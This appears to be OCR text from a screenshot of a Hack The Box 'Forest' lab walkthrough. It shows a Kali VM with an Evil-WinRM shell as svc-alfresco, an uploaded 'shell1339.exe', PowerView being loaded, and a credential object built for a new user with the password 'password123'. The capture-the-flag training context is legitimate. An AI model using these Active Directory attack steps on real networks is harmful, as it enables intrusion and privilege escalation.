 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
Shell
File Actions Edit View Help
VPN
neo4j
Bloodhound
Shell
root@kali: /home/kali
root@kali: /home/kali/hackthebox/forest
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/4/2022 9:05 PM 770279 powerview.ps1
-a---- 8/4/2022 8:32 PM 73802 shell1339.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . ./powerview.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'password123' -AsPlainTe
xt -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('
htb\tyler', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
HACK SMARTER
Right Ctrl
11:30 PM
8/4/2022